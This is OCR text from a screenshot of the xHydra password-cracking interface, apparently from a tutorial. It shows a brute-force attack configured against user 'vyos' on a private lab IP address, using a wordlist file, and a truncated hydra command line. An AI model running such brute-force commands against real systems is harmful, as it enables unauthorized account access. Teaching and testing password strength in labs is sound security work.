 xHydra
Quit
Target Passwords Tuning Specific Start
Username
Username vyos
Username List
Loop around users Protocol does not require usernames
Password
Password yourpass
Password List :/Documents/diccionario
Generate 1:1:a
Colon separated file
Use Colon separated file
Try login as password Try empty password Try reversed login
hydra -V -l vyos -P /root/Documents/diccionario -t 16 192.168.37.136 s...